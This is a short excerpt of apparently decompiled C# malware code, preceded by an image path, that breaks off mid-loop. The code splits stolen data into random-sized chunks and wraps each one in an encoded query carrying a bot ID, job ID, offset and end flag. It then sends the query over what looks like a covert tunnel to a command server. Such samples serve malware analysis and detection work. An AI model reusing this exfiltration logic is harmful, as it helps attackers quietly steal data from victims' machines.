 for (;;)
{
int num4 = random.Next(Program.min_query_size, Program.max_query_size);
num2 = 1;
if (num + Program.max_query_size >= data.Length - 1)
{
num2 = 0;
num4 = data.Length;
num4 -= num;
flag = true;
}
string numbers = data.Substring(num, num4);
num += num4;
string text6 = Program.sep[random.Next(0, Program.sep.Length)];
string query = string.Concat(new string[]
{
Program.request_types[3],
Program.comm_model,
Program.number_to_word(Program.ID),
Program.number_to_word(Convert.ToInt32(jobID).ToString("000")),
Program.number_to_word(num.ToString()),
Program.number_to_word(num2.ToString()),
text6,
Program.number_to_word(numbers)
});
bool flag2 = false;
do
{
string text7 = Program.query(query, Program.mode, false, Program.hibridMode);